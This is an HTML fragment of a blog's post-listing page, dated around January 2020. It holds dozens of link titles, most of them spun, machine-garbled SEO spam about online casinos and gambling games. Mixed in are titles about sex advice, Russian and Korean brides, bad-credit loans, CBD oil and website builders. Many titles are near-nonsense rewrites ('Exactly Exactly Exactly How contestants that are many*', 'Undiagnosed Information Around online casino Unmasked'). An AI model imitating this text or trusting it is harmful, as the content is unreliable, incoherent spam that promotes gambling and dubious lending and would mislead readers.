                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
